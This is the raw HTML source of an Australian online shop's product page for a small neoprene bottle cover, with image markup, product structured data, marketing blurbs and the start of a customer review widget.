    srcset="//ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&width=550 550w,//ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&width=1100 1100w,//ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&width=1445 1445w,//ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&width=1680 1680w,//ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&width=2048 2048w,//ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&width=2200 2200w,//ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&width=2890 2890w,//ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907 3712w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&width=1445"
    alt="Small Bottle Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23117530628161"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&width=550 550w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&width=1100 1100w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&width=1445 1445w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&width=1680 1680w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&width=2048 2048w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&width=2200 2200w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&width=2890 2890w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907 3712w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&width=1445"
    alt="Small Bottle Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23117530726465"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&width=550 550w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&width=1100 1100w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&width=1445 1445w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&width=1680 1680w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&width=2048 2048w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&width=2200 2200w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&width=2890 2890w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907 3712w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&width=1445"
    alt="Small Bottle Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23117530693697"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&width=550 550w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&width=1100 1100w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&width=1445 1445w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&width=1680 1680w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&width=2048 2048w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&width=2200 2200w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&width=2890 2890w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907 3712w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&width=1445"
    alt="Small Bottle Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23123029033025"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&width=550 550w,//ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&width=1100 1100w,//ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&width=1445 1445w,//ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&width=1680 1680w,//ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&width=2048 2048w,//ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&width=2200 2200w,//ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907 2283w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&width=1445"
    alt="Small Bottle Cover"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="6555223556161"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&width=550 550w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&width=1100 1100w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&width=1445 1445w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&width=1680 1680w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&width=2048 2048w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&width=2200 2200w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&width=2890 2890w,//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907 3712w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&width=1445"
    alt="Small Bottle Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23117342048321"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907 390w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&width=1445"
    alt="Small Bottle Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6555223031873"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&width=550 550w,//ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&width=1100 1100w,//ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907 1186w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&width=1445"
    alt="Small Bottle Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23123064225857"
  ></div>
  </div>
</product-modal>


  

<script src="//ecococoon.com.au/cdn/shop/t/48/assets/product-modal.js?v=52128055760098790431752793910" defer="defer"></script>
    <script src="//ecococoon.com.au/cdn/shop/t/48/assets/media-gallery.js?v=116888628631191181381752793910" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17655278731329__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17655278731329__main"]') ||
        document.querySelector('variant-selects[data-section="template--17655278731329__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17655278731329__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17655278731329__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Small Bottle Cover",
      "url": "https:\/\/ecococoon.com.au\/products\/small-bottle-cuddler",
      "image": [
          "https:\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907\u0026width=1920"
        ],
      "description": "PRODUCT INFORMATION\nSmall bottle covers are suitable for all 350ml Ecococoon Drink bottles.\nThe bottle cuddler is the perfect accessory to protect your bottle against general wear and tear. The handy strap is ideal to place around your wrist for easy portability.\nMade from neoprene (wetsuit) material. Gentle machine wash and line dry recommended.\nDimensions: 13.5cm (h) | 7cm (w) ",
      "sku": "350-CC-07",
      "brand": {
        "@type": "Brand",
        "name": "Ecococoon ™"
      },
      "offers": [{
            "@type" : "Offer","sku": "350-CC-09","gtin13": 9344160002544,"availability" : "http://schema.org/InStock",
            "price" : 12.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/small-bottle-cuddler?variant=32041578758209"
          },
{
            "@type" : "Offer","sku": "350-CC-07","gtin13": 9344160001592,"availability" : "http://schema.org/InStock",
            "price" : 12.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/small-bottle-cuddler?variant=32041578790977"
          },
{
            "@type" : "Offer","sku": "350-CC-04","gtin13": 9344160001585,"availability" : "http://schema.org/InStock",
            "price" : 12.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/small-bottle-cuddler?variant=32041578856513"
          },
{
            "@type" : "Offer","sku": "350-CC-02","gtin13": 9344160000731,"availability" : "http://schema.org/InStock",
            "price" : 12.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/small-bottle-cuddler?variant=32041578922049"
          },
{
            "@type" : "Offer","sku": "350-CC-10","availability" : "http://schema.org/InStock",
            "price" : 12.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/small-bottle-cuddler?variant=40302521942081"
          },
{
            "@type" : "Offer","sku": "350-CC-11","availability" : "http://schema.org/InStock",
            "price" : 12.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/small-bottle-cuddler?variant=40302537244737"
          },
{
            "@type" : "Offer","sku": "350-CC-12","availability" : "http://schema.org/InStock",
            "price" : 12.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/small-bottle-cuddler?variant=40302537506881"
          },
{
            "@type" : "Offer","sku": "350-CC-13","availability" : "http://schema.org/InStock",
            "price" : 12.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/small-bottle-cuddler?variant=40302537703489"
          },
{
            "@type" : "Offer","sku": "500-CC-14","availability" : "http://schema.org/InStock",
            "price" : 12.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/small-bottle-cuddler?variant=40303552659521"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--17655278731329__rich_text_NXLzDy" class="shopify-section section"><style data-shopify>.section-template--17655278731329__rich_text_NXLzDy-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17655278731329__rich_text_NXLzDy-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    [data-rtl='true'] .section-template--17655278731329__rich_text_NXLzDy-padding .rating-stars-and-text {
      justify-content: flex-end;
    }
  

  .color-scheme-template--17655278731329__rich_text_NXLzDy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--17655278731329__rich_text_NXLzDy gradient rich-text--full-width content-container--full-width section-template--17655278731329__rich_text_NXLzDy-padding">
    <div class="rich-text__wrapper rich-text__wrapper--left page-width">
      <div class="rich-text__blocks left animate-item"><div class="rich-text__text rte" >
                <h4>PRODUCT INFORMATION</h4>
<p>Small bottle covers are suitable for all<span> </span><a href="https://ecococoon.com.au/products/350ml-water-bottle" target="_blank" title="Ecococoon Drink Bottle" rel="noopener">350ml<span> </span><strong>Eco</strong>cocoon Drink bottles</a>.</p>
<p>The bottle cuddler is the perfect accessory to protect your bottle against general wear and tear. The handy strap is ideal to place around your wrist for easy portability.</p>
<p>Made from neoprene (wetsuit) material. Gentle machine wash and line dry recommended.</p>
<p>Dimensions: 13.5cm (h) | 7cm (w) </p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--17655278731329__section_divider_Wq8WKG" class="shopify-section"><style data-shopify>
  .section-divider-template--17655278731329__section_divider_Wq8WKG {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--17655278731329__section_divider_Wq8WKG-top-padding {
    height: 0px;
  }
  .section-template--17655278731329__section_divider_Wq8WKG-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17655278731329__section_divider_Wq8WKG-top-padding {
      height: 0px;
    }
    .section-template--17655278731329__section_divider_Wq8WKG-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--17655278731329__section_divider_Wq8WKG.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--17655278731329__section_divider_Wq8WKG.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--17655278731329__section_divider_Wq8WKG-top-padding color-background-1 bg-color-template--17655278731329__section_divider_Wq8WKG always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--17655278731329__section_divider_Wq8WKG color-background-1 bg-color-template--17655278731329__section_divider_Wq8WKG always-display">
  <div class="section-divider__svg color-background-2 shape-color-template--17655278731329__section_divider_Wq8WKG">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--17655278731329__section_divider_Wq8WKG-bottom-padding color-background-2 shape-color-template--17655278731329__section_divider_Wq8WKG always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--17655278731329__icon_bar_FGA8ah" class="shopify-section section"><style data-shopify>.section-template--17655278731329__icon_bar_FGA8ah-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17655278731329__icon_bar_FGA8ah-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--17655278731329__icon_bar_FGA8ah.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--17655278731329__icon_bar_FGA8ah.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--17655278731329__icon_bar_FGA8ah color-background-2 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--17655278731329__icon_bar_FGA8ah-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            What Makes Us Different?
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="accent-1"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='24'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17655278731329__icon_bar_FGA8ah color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/Untitled_design_38.png?v=1752815994"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>1% For the Planet</h3><div class="rte"><p>Every purchase helps the planet. We donate 1% of every sale to support environmental initiatives we believe in.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17655278731329__icon_bar_FGA8ah color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/Untitled_design_40.png?v=1752819834"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Multi-Award Winning Design</h3><div class="rte"><p>Recognised by experts. Loved by customers. Our award-winning designs blend innovation, comfort, and standout style.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17655278731329__icon_bar_FGA8ah color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/Untitled_design_41.png?v=1752819832"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Australian Owned &amp; Designed</h3><div class="rte"><p>Proudly Australian. Locally owned and thoughtfully crafted with care, right here in Australia.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--17655278731329__section_divider_Bwibmp" class="shopify-section"><style data-shopify>
  .section-divider-template--17655278731329__section_divider_Bwibmp {
    transform: scaleX(-1) scaleY(-1);
  }
  .section-template--17655278731329__section_divider_Bwibmp-top-padding {
    height: 0px;
  }
  .section-template--17655278731329__section_divider_Bwibmp-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17655278731329__section_divider_Bwibmp-top-padding {
      height: 0px;
    }
    .section-template--17655278731329__section_divider_Bwibmp-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--17655278731329__section_divider_Bwibmp.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--17655278731329__section_divider_Bwibmp.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--17655278731329__section_divider_Bwibmp-top-padding color-background-2 shape-color-template--17655278731329__section_divider_Bwibmp always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--17655278731329__section_divider_Bwibmp color-background-1 bg-color-template--17655278731329__section_divider_Bwibmp always-display">
  <div class="section-divider__svg color-background-2 shape-color-template--17655278731329__section_divider_Bwibmp">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--17655278731329__section_divider_Bwibmp-bottom-padding color-background-1 bg-color-template--17655278731329__section_divider_Bwibmp always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--17655278731329__17528043290e76e256" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AQ0pramtXekR5SXJRc__judge_me_reviews_review_widget_b7dTGR" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Small Bottle Cover'
    data-id='4523324768321'
    data-product-id='4523324768321'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="1"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQ0pramtXekR5SXJRc__judge_me_reviews_review_widget_b7dTGR"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-12-11T11:07:09Z' data-average-rating='4.78' data-number-of-reviews='65' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.78 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 65 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='56' data-percentage='86'>  <div class='jdgm-histogram__star' role='button' aria-label="86% (56) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 86%;'> </div> </div> <div class='jdgm-histogram__percentage'>86%</div> <div class='jdgm-histogram__frequency'>(56)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='4' data-percentage='6'>  <div class='jdgm-histogram__star' role='button' aria-label="6% (4) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 6%;'> </div> </div> <div class='jdgm-histogram__percentage'>6%</div> <div class='jdgm-histogram__frequency'>(4)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='5' data-percentage='8'>  <div class='jdgm-histogram__star' role='button' aria-label="8% (5) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 8%;'> </div> </div> <div class='jdgm-histogram__percentage'>8%</div> <div class='jdgm-histogram__frequency'>(5)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/reviews_for_widget' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;0241baae-a78c-4c54-945f-a5b068f493d6&quot;,&quot;reviewer_name&quot;:&quot;Dianne K.&quot;,&quot;reviewer_initial&quot;:&quot;D&quot;,&quot;title&quot;:&quot;Great bottle \u0026amp; cover&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eKept water cold and love the fancy soft cover\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-08-08 23:00:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707325__1__U7KqXOdH__132188_4523322474561_1f53603f_3abe_4f77_9d37_c56085a9c0d6__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707325__1__U7KqXOdH__132188_4523322474561_1f53603f_3abe_4f77_9d37_c56085a9c0d6__original.jpg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707325__0__LRpA2zgy__132188_4523322474561_c1ecef5a_7bb8_45c3_abc5_454fd1f0f335__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707325__0__LRpA2zgy__132188_4523322474561_c1ecef5a_7bb8_45c3_abc5_454fd1f0f335__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;3708c4b9-2485-4750-a2b0-691e7732b03d&quot;,&quot;reviewer_name&quot;:&quot;Lauren D.&quot;,&quot;reviewer_initial&quot;:&quot;L&quot;,&quot;title&quot;:&quot;Large bottler cuddler&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI bought the 600mL cuddler to fit over a yeti 18oz rambler. Perfect! Very happy. Tight fit and great way to protect water bottles from drops\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2022-01-23 23:00:00 